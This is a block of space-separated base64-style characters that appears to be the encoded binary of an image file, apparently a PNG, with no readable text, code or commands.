 B q O + 2 d q F t U t 4 V r 3 U + c H S 3 4 W Z + 3 a b q W m i 6 B L N r w u G u W i J E p a P L l R p Q C 0 w A 5 5 R C R 5 e 4 H p R V X 1 8 3 z q /  
 D W j j K N / o 7 b F H y O X A B X r w 6 b + 4 v f h L 9 + i d 9 k L 7 3 X q 5 3 W n 0 R u X B c L 7 n m t c d f P D s f y i z X 7 q x G p C k R o W n  
 O c K Z z Y 8 / 9 t D j j 7 b M y G T T p q y 7 d N H m d O a d P Q V o Z w k M U k 0 m 8 s X Z U z M / P + L U 7 N w K p V 9 g + O z z n S I b N w u 5  
 r / 4 b d 2 c I B w i k g U L Y 4 0 w U / p p M + L G 2 t Y a P e q a M 9 c z 4 w R 7 K Q T S U C T m Z F 7 z C O D D M N n v h G I R s d 5 f b v g G /  
 c y g H D 4 f N b F Y r P 9 z o P / t O / 9 N F 0 y / d W J a c u r l 5 3 S G B l j o i H T w O D 1 f / / o + X K D J f u p z 5 z d f 7 j x 5 M t v E y  
 H a D p W L H i r F Q p t + n D + + o 2 D A 0 M r K y S i F Y N 3 s V I Z j m / y 5 A c p i E u q Y g z 8 7 L r c 8 B R Q L Y v 5 k d 5 E H g 3 T Y g B  
 v 2 c o n 0 + b k H a C W j d + / 3 r G 7 v P X l g A z P 3 T + f c y C A 8 z V a 1 X q V C G 0 N s N W 2 J t 1 a o U N H f o U 5 c X B 7 L e y j l 1 O  
 + 9 r u v M b P e J G F M H O j G n 3 D g + 7 3 i T 8 x d r M B B t w p K B e G e 7 K y I b V y 2 J / g n 9 O V f P b a 8 s z c k 3 b X h Z N X P 0 X J  
 3 B e L M i c h q v C O F F 9 R L h Z e r h H B j 9 S r 2 t O s B g l z q 4 H b B h j w W 0 A 5 M J w 7 Y s h K r A h L D 0 e z q U a z 2 v x k C K 5 R  
 m p P r u J Z j v 5 D n u o W Q k 2 B L g K V q o K W W W a l m M l m 5 e Z l p j J l E Q U l R q Z j c w X g a A w w w Q E L 5 p f S i k B K u K U p I  
 S C D 8 a 1 T M r Q R h s / t O j 1 3 b Q G 8 D D L j T Y F R E M M C A P z I Y F R E M M O C P D A a G G 2 D A H x k M D D f A g D 8 y l A / D Z R k j  
 3 w s y G Z C s b E Q R s 9 l P 5 T p T C D I H W K o H W S t z n x b R H L t j S b E n 8 E 6 Y 4 w 1 b u g E G 3 G G 4 D Y + X f A A M 5 U i K W F b u  
 s e Q b P + U 4 T / D K 4 l i E w i F V R e E h w b X u q d g + 0 F w T e a I V D Y w 2 w I D f E n 6 R l C 6 C q N C Z a 1 / e y D i A i U v y Z L d t  
 n m h O l n o r O z 3 D d q R q 2 L O 1 q r z A w 8 C M m u M G G P D b w i / V w 4 9 e / C Q n 9 z T D T p H K h 2 F k M q m h B C G N Z u j M R b A Z  
 u H r y r f U O V 3 r D G q + U O U 7 U A A M M + H X g d r I p S w c 1 h N V T V + Z l 5 v 6 s I C u w Z 4 t a r W 6 V H s E B N U 0 8 7 5 R J 0 + 2 Z  
 t r P n r i d i 6 m T M m Z a 9 2 5 x q q l M 1 F j E 7 K n P E q A E G G P A L o f x 1 y 7 g i z R 3 U b m U f S c 8 + J v K w 5 U Y E t m 5 a s 4 8 X  
 d X l S Y i W w Y t i 9 Y U H 1 T 1 9 Z l G k / y J B 2 / d a + y u G P B l r r 3 e k S G Q Y Y Y I A X b q u q E U 8 c h K 7 c + I Z h F 2 a m Q E v 9  
 J j V f B Z b u 2 0 i G j g G e N 6 k V e + D M d R d N 0 V n 2 p R t b G t e o W 2 Q N E A M M M O B O w O 1 U N Q I p X d O z 7 M 7 L v O o N o n W r  
 t M f Y m / R H J g w y e 5 o 6 d R p U u 0 r 7 U 8 k L Q U X P y D 6 q s W y V h Z a a 5 8 g A A w z 4 V e D 2 q h r p W b n n K X M B e p t J R H B A  
 f c + P M u m P 2 f u V 8 T I D L D K k B S F W x h y M a U 7 X L Z M 1 + O 5 C 7 7 J X 6 j H A g N 8 b 3 I 4 e D t v d 7 s i U O T r N J m D I l p J v  
 I S T I r A Y 6 X A 6 E m c O V H W Q l d 1 d e F + 8 h n y f P 4 d 0 0 e A P + x + H 2 T s u I d H 3 h O Q R F K Q F 3 y H h B H z W 3 F 5 v w Y + M p  
 y n l O X C a P 0 O 8 i w M g x e 8 Z O R U y U j j M G D X / B W 0 v g v z 2 0 / x X Y u H E j c R e l o c 8 + / x y / s u F b 6 U H 1 R N s / W S y c  
 w W z Z 8 j 2 i L C Q k 5 K H W D x q O k r 5 w e x h O A 0 y R A m m R Q 0 + D P 0 S w c b + Z l V + 5 m y r L d t F s h H V G V Y s a e X e h B z D t  
 H z a e p F j j l Z L U 1 M H D n y + 5 w r Y B v z o c O n C E i D z k V N c B w + 1 2 + 8 + e o k W t H 3 k Y M J w X 9 x M V I a D Z w 2 0 e + q 8 O  
 9 n c H 5 Z f S h a Q a F l y P l x k B x V r L y M k 9 F R p 0 r 1 d Z l f x c V h E m 2 A n N 0 j J P u f Q c h W e A U F Q l X J j i f y G S + 9 5 e  
 X F 1 7 X 2 G B e I / o i i + L 6 T c k 6 s 1 A L r K q m n w q 9 X i q e Z U 2 P J 9 n F f m + t O D A X C K J u l r w x h I 6 L 5 N 1 Q O a H 9 / E m  
 9 A 6 e F i + M 0 I I 9 5 L + s p 9 I 4 8 k 6 F H P k d 9 V a U p T + R N 3 8 2 Y 9 5 S v p h 5 i k m L C i q a p q E 7 W Y v 7 b o R y Y 7 j E W 1 C t  
 A 8 w 1 c h 3 n C A 4 + f 3 3 9 v f U a Y u 7 3 w h t g T 1 J u Q G O G z J Q 5 L q U t 5 4 n B G Q s P b m F S g 0 U x a n P J T y k S f H a S 7 6 Y k  
 L B 9 P / M C L C Q U y h 3 u 2 q V / V A b 2 o i p k F 9 z p X S b C g Y s Q b g F P C / v Z B 1 8 L U x z s A 4 m m c j 4 Q + 6 O 3 v O + A h Z 7 5 j  
 p p 7 C B k W O g X j I B x V Z 3 + V c U Z + n + 9 I j U j h / n s / j C p R e 8 N I j h m 6 z u t i v B Z E V w m / c u K E Q k y F Z F Y b b k d K 5  
 h R y 5 6 l S J O n F x F s X Z u c 7 z p 5 I T G 1 X v i l g I I Z r P e h N A 7 6 N n Z z m c 2 Z i Y m E 5 q V 3 6 e q + W 3 6 y r r 6 d l b i I M w  
 i j 0 p o Q o v r n v v y q 2 P 3 b V 7 3 I W E C u N z I Q w B N N Y w V v 0 v I t V d 8 8 c T Z V c q + y r q c T 7 M k z m 9 N R 7 k 2 w H 5 I N j N  
 n 3 n c H i p Q F c Y 7 A I / N T 4 6 K F M + 4 C C p g L H R 4 q j t 4 a U f Z x Q 3 m M 3 L s 8 0 b E p 9 t y w K / F b P v 1 6 + f 7 1 W D g v n A b  
 t n Q 3 2 o Q H N Y 0 M e z g 9 e 7 f O b P D 3 4 N m L g P M R I c 2 g T x F S 6 r i V f f j S j T V 5 r u s c E 6 i 5 W s V n g 6 x V S 6 5 K W Q K I  
 b c 1 5 0 Y R / f n N g 3 w m M A l U V N A D H w s T R m J M V U 2 H J l v F C R o 7 v N i T P n r k M s y C R Q j K v 3 Q t P v D K k D f P F M f l e  
 g h V n p T t 2 b L 1 A 3 Y W 0 U f t O j Q t 2 y P v f s G 4 P o q G Y 1 x J S 2 3 d s X G i b 0 m / W n A R O S 6 k K m N r u J Z 5 M 3 o 8 K 6 B r d  
 u O 4 0 U E N o c 2 + r 6 j V r E S k 2 S 3 k Y Z v i b t S e o b u a J a h l p 9 1 K B 1 H c w z h 1 b r 3 8 y N R H R Q P 5 C S u 7 n 8 0 a E R 1 C E  
 A 4 u c N 5 i W X B s b E D t d U c y 6 B o M l l a t Z p 8 8 a 5 K W S c s y e A W h U N 3 2 9 9 h B B V i R m o W W b m t W q B 3 n a m B h l Y 1 + L  
 u 3 Y 1 F W M z A 8 F Y 0 V u 2 a v D m e 5 0 w u R 0 2 D v N 2 4 t j J N W v W i j K j f C Q P P v B A 2 y f / 7 C 1 Q U 0 Y 4 e P C Q T j X C + B h a  
 P d j S 7 1 f N R T + Z P l 0 X 3 A C E + Y i I 8 I G D B 5 T Q 2 5 5 d e 7 / / / n s i S p D 5 V R c s E j 7 9 e I b L 6 d R 0 X h 2 t W d N m 7 V 9 o  
 T 5 R i x 0 9 1 N m X K F O Q p f R 0 V 3 a l h w w b l f d 9 y w e 1 4 v H g L 1 z W o 1 u O k l p W e e w A 2 + c 3 M 5 E M H P 8 l I J 7 r L D J v B  
 b G E R F V z 3 1 F W s g T B L A Z G h D w D + M + Q t e l c m P V x u Q b n v C b I N i l 1 q s 9 k Q q A k o B G 7 X Q e f S F F E i j 8 Y n D d U 0  
 o q j e u / i n H z a d n / 3 Z N / y S H i 4 Z F W b m D W s P b V i / r 3 W b + q P e a e d m 8 p Q S o v / n v e + O H j 7 H v w q j G i / W j R 3 t  
 A b u I 7 3 j 4 s j z 3 / I O v d J / H u K 6 h 2 + 2 2 z j 0 e K D B m 5 l g 0 Z 6 t A e l h E W / u X B j E U j A q C q m o L 5 3 x P V B 3 p n A r E  
 J / X z K N V u W D R 3 O 4 / M F c J K + 0 4 N v T H 5 e 7 c n T / k o C e 5 C J A J m h Y C Q p I U P 6 z 8 f r s x N e D U w x O w n E Y D C G t N l  
 A e f 3 N F T X g R y 4 E D W l p T h 5 I V f G E t Y O 8 p I n W J e s d O f Q v g u J k l / Z g R H 7 g U M V 3 / 1 7 L B 8 H y + v V 6 U s p T W A U  
 h p C L E A J y 2 a E D y b G d 5 w Y E s H m L B / t U N C x 9 f Y 8 d P f 7 1 + q + R k F A I 5 f / x F 9 y 3 d 8 + + v Y 0 a N O o U / R L G u I x M  
 X t b u l e C H 4 R M + n A i o K m q l c 2 U e n p W R m T F V W O Z G F y r 0 m Z m e N X f e P N E M H u 2 u N T l p 4 m S g a + P f K q K C B X R O  
 s L s o l f x 7 7 P i x n 0 / 8 H G g O H P 7 G s M I j l 5 U M E c p / 3 9 W r V 8 M 6 t 7 r / g W e f e x r d G Q v C 7 X i t u l 3 T + U G 3 q U b F  
 Z 6 4 f P 7 V v z 5 W 0 V O B I I F X y + v W 8 3 j l D l y 7 j 4 8 f U q t U t D z 0 S X K v i s w K 5 G c Y F l M + S Q S I q F c U L + / S Y R Z 0 h  
 Q k F g o t a X F C U U / h U p M Z 1 m J 6 w e 7 B H L + V 3 T P k r a v T U F w y 6 U V Y Q Z L 4 X L 4 A M x A Y 3 Y v e P i v J k b + w 9 5 n g A m  
 E / X 9 9 5 Y c O 5 R O s A p I y 2 3 m 0 I + u F v a u Z c Q F 5 E M 1 A 0 0 A N D A B 4 1 o W v 7 d L j x a + Z o U t G 3 l 9 d Y Z d 0 P r T u U M p  
 s x Z e M l 4 8 R u U S A Y y H M p N X 9 P A a s U R S D X h r q p i z k Y d m L Z z 7 4 w a Q D r B 0 G t b d C j b n 8 4 D w d G D M F 5 N n x l S r  
 E e w l c F S j M d F z F B X e 3 Q S 4 z X R Q l E y i v V B b F B b T e W r C y r F u b G R s 2 C t f C u b D K Q u n B f y T m Z c i F f J O r + h Z  
 q l n V N Z N b R R A m L v l 0 Q I D c X E e f 7 v 9 a t P S v Z c y E v 2 b t W s B w b 6 V O u d 0 l w A j O n z / 7 7 b e b n 3 v u 2 V + y 3 W G R  
 p k 2 Z L v H P r z a 4 L u p 4 T 5 o 0 Z d y 4 M d 6 L O T m 2 O X P n F N k V Y P G E C R P f e m u 8 7 0 W 4 A u O X l U w L N G b Y 7 r B P m j z Z  
 t 2 i 5 T u n E j y a p i p u I F 3 h f h g 8 d O n T 2 3 J k h Q w b f C f 2 i / D 5 t V B Z I B b y y n b q y 8 s S Z r b t 3 X H P m w d Y A 9 K B c  
 y 3 a X 6 A X G q O q 6 f u l C d l q q L a v t t M Z 1 2 t a u + i I h l v J G n g C m 7 d t 1 V c s L R o q d o E D K k 6 0 z x Z S n u w J B U A Q S  
 C J i o q G p s 5 y n x K 8 d 4 9 i v a s + 0 a V o B J m o i q a S 6 Y W a Y q H H O I 4 q K A v R h t W X 9 u A C / / y k C H P H Y w C y n S R k t E  
 h z o W / N E / Y Q W 1 S G l W M e d S U Z 2 X 5 7 U p a D W c 9 / m 3 s H 2 A 9 o E 8 V q G S N 4 r O n 6 c N G P 7 c n E + / x f y i L m x n + Q / 6  
 c u 5 W Q C B g u S Y T + y J x r F S z g c l v X H M C c W I H W O r i V Q 1 J p m I i z B W K M N U 1 e C 8 6 d m h C w p r B X M 5 n 2 Q g H x H a e  
 R 1 Q H x g E a F 2 / c d e 2 l j w L C m t C 3 g j J u 5 Y W G W Q A L Y q J m E Z g u p m C s 8 n n j d A d x Q Y a 4 x P D h H u h H S F + U K q r 9  
 6 X b N M D Z 9 u / 4 I o D p R r E D I 9 D w L 3 + 6 4 T L v 0 5 P G T g B 7 w D p o u j e R I i t D 8 m a K e 9 q G D h w D D y 7 h D i o Q p U 6 Z L  
 p g 2 j A p G b T 4 K H 3 8 K q y e r C d r s j I M B t P p g 1 0 1 1 A 1 l 3 T V u x y + R e J E o J z 5 8 0 d O G C g b A O M X d p a o W f q e Q X 5  
 I C r E d c D b 5 O T k G j V q u A c z c S q g d 3 5 v / M V h j 2 G 4 6 H L p Q K C z s 7 L R 7 4 S H c + 2 R m e y u q y e S 5 1 y 6 k L x j a w q j  
 o A O D T u y q U r H O v U 0 f r l 6 t D n C Z n 0 8 e 2 7 5 j a 6 7 t J t d H V b J p 3 R n c w Z F l P 9 m 8 z l B V 8 a 8 x X j y 4 D 2 O m f r C G  
 C 0 6 6 V W N 6 r f r k o + m D M Q I h W d V d q E / X W b D V Q N e i S K q L f A 1 j u 3 6 A U A V R E J T P 1 + I 1 Q z B 2 C P 3 C 1 C v q U 1 U F  
 U Y P z 9 r g F W 3 r 3 e x I m n F u 3 u O j L a 6 w 9 2 6 5 x / 2 F t Z V 4 q v y K B 2 E O b P v p 4 4 L j h c X x s i i v l u q 1 K 1 f w 6 p I I u  
 m C l z q V b d 8 w q o 8 E n e U 8 / X m / 0 x 3 x C I a D F d p y S u H O n V R 7 5 Z c 0 h V z F w p B 0 1 e r A 8 M J L Y r K G 9 h W B Q U Z p o z  
 I e k 1 w o U R J 7 x R T N T n Q E u 5 O A O 7 8 P M N A 4 c 9 R 1 H I q W M 3 g R B Q z a I C / 1 Z p / I r h m O i i J 2 V 4 / 5 l Z N w G B O c K /  
 1 n 9 e / K p h w P Y x c S A W w K U s 2 K C q T d D K f J 1 q a e J h 8 S J c Y p o X 3 y 8 4 1 G 1 x H D D k i c F 9 5 u f Z d e a C G V S c D t 1 s  
 L W V H w f A n f T R F Y p r U X b 2 K L n D d S R O n e O t A / / j 9 1 j 8 / + U S Z t 0 o B u H 7 9 O v O c q J n N 5 p G j R 3 i f P m v W 7 O z M  
 b C b Y + K c f f y L F b x A o q E A 5 J D i 2 1 W I d M m w w o O j K Z S t 1 T 5 + Z 6 d m e T i S N A G S G a d d f 6 d e 3 c u X K 8 q c v v / j y  
 1 q 1 b g L 3 w O T F h s X y 1 7 G w b v K a U o x C v n c 7 n V m K y O M l 3 S w H w e c z Y U b f 3 v i V A W T E c G B 1 l F u m y m u e 8 c u z y  
 V H u e a / + e G 6 B 1 K 8 Q S b G n c s U O n + + 6 9 T 1 V d p 0 / Z l q 3 Y e e F C S F 7 e E z m 5 K a 7 c K y 6 W f P 0 K u 3 Y p 5 c 9 P m R 2 u  
 f z / Q 4 K + q G i Z e 0 l / C K R J 4 p R Q u E 4 o 6 S a D M T H + V e b z f F R N 6 5 s X 6 m 1 a f g w / A y N 8 e P f v D q V x W p 8 5 I D L s R  
 U 8 3 B l q w f x L z l g T F K T B r Q p 8 s i W b Z 8 4 5 p z f f o 9 D j 9 x s Z e v L l M t N w a 8 N g h 5 k s s V m g W 5 a S g I w 6 C H A / 4 A  
 b x w 7 f H b 8 i t e l Z d t h A 4 Y M P F Z X F D Z y n K y P X a S o I k R c N R d h C 9 V A 9 g k W Z 3 g u t 7 2 Q m q j g M 9 h 8 z d 0 a O 5 g r  
 w q P f 5 C W s H M W V C 2 g P / B b j x D X D e 7 4 0 i w i J 8 b t v L g 4 a B g o 3 + c e 7 X 8 F f G A a w + y + X D + N 6 t G e t P 5 s / P L b L  
 x 4 w C q w d F 2 i Q G A 9 p H g B S / d c a + W j m C S c I k C 6 4 j e i P 1 p q q o D q c L V O a g E L P U 1 G V 9 q 5 k L B 0 3 8 I F 4 2 P X b i  
 U K t W p R R X 5 j z e Z 0 p 8 7 V h A o c a 9 O X b S R 5 P l 1 z 1 7 9 9 4 2 h i f G J X o Z 5 v A 3 h v s + f e j Q I d J D B n F R G U s i t m 7 d  
 O u I R o V / s 0 L 5 p 0 6 b w o U 6 d O q C r T 5 w 0 S Z y S y i N 3 D j 9 8 9 4 P n i B 5 H V A z z o j d A 3 1 f 7 T p 7 s H j + X 7 w S 1 m j 2 L  
 S w e A 3 s C x B w 0 Z 4 s u l x 4 4 b / d G E j 7 A w w Z A 7 c w p Q V g w H N M B u G U 0 / c X m O y 5 V 3 4 k h 2 X i 4 J s E Q G q A 1 7 x X S p  
 W 7 s O M K D E x Y e 2 f H v K 4 d K B 1 U P 7 s M D a N m L V g P Z p W V k 3 M z Z v u H z s s N n 5 y q x H 7 n t N V Y L K I J L w v Z C b 6 6 J C  
 j i V C l o u J W g D y g r c F 3 z A m k 1 C H 2 K W z I F 4 6 O a e F r r m u C L z Q 5 d 8 l t n B l m 9 t + q a b D 4 w s Y g U N D Q 8 s 4 I a p i  
 g e W j y A y S v 6 j W x E f 7 S u w H C q m A u P 3 W 9 E D r G i X 3 0 C H q s f V J B / m I F F 3 X Q P Q 1 w W 6 7 e M H G n X u h O + K Y u + h d  
 D 4 F Q v J S Q 6 p a Y 6 E k E B / B J E B q 1 o r r c k f k E U z 5 T Q s 1 m U h k G l o 9 N 5 g I H B 8 A q w 8 L V z J u i A c E + 5 j H 5 s 2 8 N  
 V b e D 0 N A 3 n v z p + 7 O A 5 D r V e 0 X N C g r W 2 7 3 w e E S F o P q N K t S s F f r W u 9 E M C 2 s i Q 0 X 6 G v i B F / c K 5 / w R + O + p  
 9 M 6 o / 8 9 l B l C 3 F C G 0 I L 5 S / n b + k O D g r O w s z x P F X 7 c v D X + i R G 8 v v N z j 5 S V f L Z E j 2 r 5 j 1 6 O P t N 6 z Z 6 9 3  
 5 A P 6 + 5 v l x 4 w e 7 W f B 8 b 4 I 7 N L P P p 3 h f p Y g i p h T Y Z N s c I f c u c s l p f N d c u Z a n N 1 1 D Z D n 8 v l s q 1 r L g u u 0  
 a d 2 y T q 1 6 M P q 5 c 3 7 a u e u c j p 3 c 1 K T j 4 E B L t X s C L K Z m J 0 8 5 r 6 W e A 6 n I Y c 9 O v x k w f 8 b e 0 H H f 3 d + k n e c M  
 q R S 7 6 5 G D K U J r 0 q R B i C u H z E f 1 h S c h b k K D P Q 3 q q L C / W r G J 6 8 f c O q 3 c K u S P Q Q C f e N I 4 T L F O / E 7 F c Z k T  
 T b 3 9 t 8 7 / + V s S v 4 V 5 5 p A 5 i V 6 J O w F Q j j k Y 2 R E q L p s N l 8 F j + 7 V Z u / w g 1 5 A R m v b h 1 2 P / + i I 8 / Z 3 R 8 5 F i  
 4 c Z 8 a g 4 I 9 F r g V C n u S L U D o 1 A G c j W 1 8 l d A T H M E K p w d u T m r 2 D u A 6 C I k g G M w F W 5 t y H t O C a / Y 9 q n W q 5 f t  
 Z 7 w d 9 a O x Y v / 5 I j n / D M o C Q 5 l E D a E u b m O z 2 9 R V y 3 a 4 K Y i c X t i 7 C / t G R K o e b 7 k y Q Z E o L M W r X w j Y o + H D  
 z i n M R p o 3 b 7 5 9 + w 6 / p 0 i 5 v T D U q l X T 3 S f B l y 5 e f O z R N t 4 b h f n A v / N C 6 J 0 / m d z M A 2 K V p G 6 e h 3 p / 5 T J C  
 m Y T a 8 k E 5 M B y 2 S p b 9 2 K 3 M / c A f s 9 M J 0 m s E m G o g r D / 0 Y G v 4 8 e u v j + 7 Y e Z q b q b T A q l U s M b G P N W h U 2 W r l  
 y 5 + a 8 v D s O Y v O n b u e m n p G o y 7 k U m f N T P j X P 1 u G h 9 x T l m O V j F u 5 l D m w E I M 5 Q g q F 2 Q e I 2 B O q M H o J t y 2 Y  
 I 9 k G u y I i w g r 3 r 4 A G B S / D Q H l l t + 0 8 2 / z + C J d O V X 6 2 R I Y P n P z Z P J A 2 z b o 4 B I d f o 7 o 1 L y 1 Z F S / A i h W N  
 2 + S Z u m f n R S w P o P U g u Y F U t / T h n h 8 Y q i L k Y q K C 9 q d w S x g V g 3 c P X 1 i M K V O 4 N M 7 n i A s y / E i D E u J 2 8 v F 9  
 N j A x 9 1 S Q U q q e e 2 P p E p P G 9 O 7 6 E W K R 7 o M J M T Z O Y k D U 5 3 Y l x / B X v n x 1 6 O P P d 2 h e 6 p R K W x R A c L D / O S I n  
 4 L + G Y x o / b l G K 7 S g g I M D v K U A h g S y X + u i b N 2 8 V e E o Z S F m B W C w K e w / R Q o 9 h Y q l 0 b s E p v c P y Q p k w 3 O u Y  
 6 b K f j Q A A I A B J R E F U e S l 1 L S M 5 h F k y b h G L U h 1 4 Q E R Y R E h I 4 I 2 0 v H X r D 3 F j D y U N G 1 n f G P F i S E j + / q 5 c  
 J T I i 3 N K o S Y W Q E D 0 t L Y 2 h 3 M x b e P 3 6 b 2 N e 7 l s G B K O 1 6 k R g J A 5 p s N 4 9 5 q H o H g 9 5 R s X 9 q D D L Y 9 i K m Z 3 h  
 A M G s p D c l l 9 I B c z J u 2 X y I i O c D d m B m 9 p j h b h N g Q l S T D e Q F x J R b K c H w / Z 3 R C S Y z 1 V w Y y P T L f R 4 r 9 X a Y  
 1 U f / V H / X T 5 d 5 U i x d B b w l I v h e Z M 4 h b / 6 t o 2 i Y j 8 G S u Q E R S U w a y F F e W B b k Q T r V s U J s Q l S W H q m M C F Y B  
 + 1 y H G z i a u 1 3 6 u E 8 L U 3 / a u t s z k N L x i Q s B 3 M R N 4 p a / D V 9 3 7 z g x Z W K c Q q v A u w O 5 B o k b 1 o W f j S P t i 9 n b  
 B Y a j k g m 3 q h D p W J 5 r z / H 7 i c r s 3 K W Q n d J B W u a L x F g g I i d O H P d / b t n I C p E C d r 6 U 4 R 1 o s e / L e F 3 e f N r h  
 O Y Q v O g j i T k C Z M F w S c p 1 m 5 T p B P u f F w M M C m y i q A y R k a w D n O R u + 2 Z 9 r c x K F B l o D h w 1 / K S T E I o U T S c D g  
 j 8 V i s e X a q l W v G h k Z f u 7 C z 4 C B W 7 Z 8 3 6 l D l + D g 0 v X e x s 0 q y k I M T D c t X b y 9 c 3 d g j y b m d k c F N m L l I w S G  
 y T m 4 w j c c Y I F O + W K A p q q F + e S c E S 7 c z E m d g U i e h v y C i Q M Y + k a X z 6 d v g s f B l g V i d + F s B i E q w R I l S o 5 O  
 k Y o x G j 7 6 + R 0 / z i V c r C A H 9 l 7 9 e M p X q m r R N D P w 5 x b 3 1 / K 2 B i q m m L A u M I 1 p i t C V J X p r c h K I A s p J s L d n  
 b u j m p j h u u i D i h E 3 i N h I C P 0 F 5 F 8 + n o U J + O E W B O M v A e N J / V l P d y f S w D l 2 a t n 6 0 y V c r / u 5 x x Q V p Q n u 5  
 0 w x F D x K d e 6 0 e J e 1 X z W O 1 J o W a E Z / J + S U g 4 8 y k D A w k T v G R n O F 1 r l 1 P 8 V r s b w M q V A i / l Z 6 B x F F Z Z n p W  
 W E S o 7 / t O m j R F k i h 4 + P i 3 u B 3 R V 6 r 3 g N + L u 0 U w c g e c 2 8 o h p a d m / k x p H o 8 P I 8 G V w x 7 C b C s o D n l 5 e f A +  
 R w 5 e w 1 i l L r 1 j 9 w c i I m Q k q V s A l m V S X C 6 N r y s m P b p 3 m / b J e b v d 5 s h z X r p 0 q V m z F i U + k + 8 w I B z C I R p 2  
 D + x O M 6 V W b i d H V D q l x 3 T 6 H K R u l 5 M T 7 H 9 8 1 L 1 R 0 w g e G 2 O y U T 0 E K 2 a s 2 p Y m H O s W k + / n 1 K f 7 L G G Z U 8 V R  
 2 O 3 j O C D M 4 2 1 r z 5 q O u B l M y V m e e I B 7 B P B D F N a o e Q j y u O u U A F w K U D V F 5 d Z L E H c n f 7 i E n 7 c z H h i j m A o 4  
 i g M V 4 + 6 m / C T L p Z j I / F n b + g / 5 k 0 4 B u 2 D r O o f 1 n 5 O Z Z o I 9 r O u M m O z x K / m J S + U q 1 u v J j F M 5 w n p H z 0 x I  
 G s h 7 E 4 T y 7 F l Y s j L 6 k A t k w 2 T f r m v c n q x c P X j o 8 O J V I 6 R A 5 / b 8 x W a C T Y h o X I P w P K K U q Z O H U k J V 3 r 5 9  
 5 2 O P P e L 9 a f q 0 j 4 v j v e W C i p U j b 9 3 M k J + n T Z k + 1 s d 9 L S U l R X q t 3 X b n / Q c O m D h B G M w J n T N 3 j r 9 b q 2 Q c  
 o E 5 5 7 D / N W r Q 4 + f M x a f y b O m m q r y 9 d b o 5 9 x o z P v O 9 b q o f s b U D Z M Z x k 2 U 8 h v t 3 y K o Q 8 H B R c h 6 E f Y Z E y  
 0 9 N T 0 z I z c + z C x Q X f 2 9 L L e d y j B p K Z k Z F l s + W I 4 x x U v U b V G t X u O X 3 u O C g e p 0 6 f a N a s W R n k E 0 I s K c z F  
 j V i 6 x n p 3 m d X + p Z Z 9 B r R J T 7 O / M X i B o p h 0 n e M V P L 9 R U 2 7 H B u I 5 a F j n e Z 9 v 5 r G t r o C k p f t W L t 0 y 9 p 1 e  
 I G V 8 N j 0 J s U A s d W B U m g 5 a C j D O O R U 7 0 q 0 E m V Y u 3 g + C I R e Y G f 7 b v 2 N K v t O D v Z z Z 1 q x n v n T G y V 1 x c B B j  
 O h d C E I t + u Z U P g e C I 9 N E n M e N e X w z P 1 F z K 5 q 9 P f 7 v x x 7 g l 7 4 F w 1 L v r D O o K g p m n 2 K 6 o g Y u W j R S 3 0 K m f  
 D e 4 d P Z v y I 3 y T a i a 9 u 8 x 9 d d C z V a u H / e c f i c x l B a 6 m l H X l h f M i t 9 m 5 Q G J T i D W 2 8 9 z 3 J / a s W z 8 C 6 B L V  
 2 Z u j Z 2 J s 8 V S r w m X R J N s 9 3 2 7 j p k 2 S w W 7 f t m 3 H j h 1 d o q P s d v v G j Z t c L t 2 i m p y 0 0 A l I O a F f v 3 7 u I z G h  
 k 0 + c M K l 9 + / a R k Z G L v / r q F / Y s A W Q 1 B W N 5 7 j 3 h w 4 m P P f p o k y Z N N m 3 a e P X a N W 7 D 5 3 I 5 p Z 5 w o B d f a P f z  
 4 a P Q U u d W W A Z I P n L M K F i y h L i E 5 O S r q q J I n a V p 8 + a / y t j 8 o I z r z H m p 0 5 X M k Q 1 Z Q 4 M a V A y p F B g Y Y M u 1  
 w 9 J v 2 3 q Q 8 x O c B 8 g W G l w g A o T X N C N k 2 / b t G t N B p g s O C Q k O C q 5 a r f q Z c 6 e B r 6 f e S C 7 t u W 7 k j 1 v 2 X k z 0  
 Z 9 x + p t q Q F v T N 2 s P r 1 + 0 X N h 6 z z o R e j f F f / t V N N o Y n P t 2 + / t y Z 6 5 h u A V W C u 6 n R 4 M n / T h K + r j x e A k Q A  
 5 n k p / l f G G F M p W p n 8 K Q 5 z i J 8 Y V n X E p K z L d W A p H k d 3 a b t q 6 Q 6 q m 2 X c F d c k N O q Z M V Q c 8 f L M D + / t g 8 m 9  
 Y 6 M W c F G H a I i q l L h 0 J + n S v b X f P N S o G Y C B m l A r S F C 8 5 L u z a m z 0 H P G y X D y m 3 A / G Q i 2 X C e w W 3 j m g p A O b  
 b 1 F 7 h K J g T e O k Z + 6 M z V g R j l h Y V 7 i F U J 7 Z C J y E d d K F D x v M j C Y t v b r n C J C r + q 3 a h B 7 Y l Q V b A C Y c x J + /  
 j l 3 q O z j p G w S I F B J 5 s y x B Z v f e 3 w I w H H k U c n j 4 8 h U r 3 e + p E O k W g k q U r 7 x + 3 a y E l E G Y M p 1 J / A H y u W H j  
 B n e 3 b s 8 z / T b Y O P a M a f j w 4 Z 9 8 8 o l 0 w g Y N a 9 f u X f B P / i T R F X 7 w F R x q 1 a 1 1 6 e I l J O Q X a D B t 4 h S p + R M 5  
 P G E 1 6 P B i + / K O p y x Q R g w X 5 l x d U l a g X 1 b Y N 4 0 b N N 5 / 6 L B G X U e P H n I 6 Q F I O 4 W e x o C 1 S i 9 s 3 k N t F y f n z  
 F 4 8 e F Y Y N B T / 8 8 M O q C X Q k r j k j r L n 0 W 2 U 3 M M S v G N a n y z z Q s D m / 4 j Z 1 9 x k 4 P I a o 1 o G v P d 3 8 v n D f P Z G w  
 a k T v q D k C b Z n 3 F f h R G a C H k o e o 1 x D o t Z k w t + r u B 9 i C R E E m T l + 4 K 4 o u j 9 C l 9 b F b 7 P 3 L E 3 Y o P p F j A W E 2  
 Q b l R i a / m j f p U Q c e m y M F x j 9 v / A V l M J j M W Q b g F w t H g h e N X v B 7 T e a q u B 3 O k l P 5 v 4 m Q L N j J R X a p q X 7 T s  
 H 4 g T I L H 1 k W X h k t F 9 u 0 3 X X Y G c x y I d w 6 i F l w 4 8 q / e r T 3 w 5 / w f e j 6 K J f l Q + A C p t Q t h 9 A O Y J E I K v Y 9 5 +  
 u V / M v 3 V 7 F U a A w g b 6 v p m M E e D R O 4 o + + 4 t 3 f E h n S Q C 7 H / i q h v x P x X 1 F 9 B L w z 9 e v u 9 h H j B 0 7 a e J k v a C 9  
 G 7 6 Z T O p z z z 3 / z Y Y N v + S 8 P S D A E h 0 d v W b 1 G u J B a b + n j H u r Q F j L y z 2 6 z 5 w 5 O z s z S x 7 I e g 1 7 T I j u I A t I  
